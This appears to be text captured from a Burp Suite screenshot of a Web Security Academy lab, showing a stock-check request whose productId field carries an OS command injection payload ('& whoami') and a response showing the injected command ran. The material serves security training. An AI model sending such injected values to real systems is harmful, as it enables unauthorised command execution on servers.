 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a1200dc03b67e0ec01633b600d90030.web-security-academy.net
3 Cookie: session=T6Bhti4z3mtWxHKrUf9S5Db700YTeVmz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.
net/product?productId=5
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a1200dc03b67e0ec01633b600d90030.web-security-academy.
net
11 Content-Length: 33
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=5+%26+whoami+&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 132
5
6 whoami: extra operand '1'
7 Try 'whoami --help' for more information.
8 /home/peter-cmVjwL/stockreport.sh: line 5: $2: unbound
variable
9
INSPECTOR ?
Selection (12)
SELECTED TEXT
+%26+whoami+
DECODED FROM: URL encoding
& whoami
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (15)
Response Headers (3)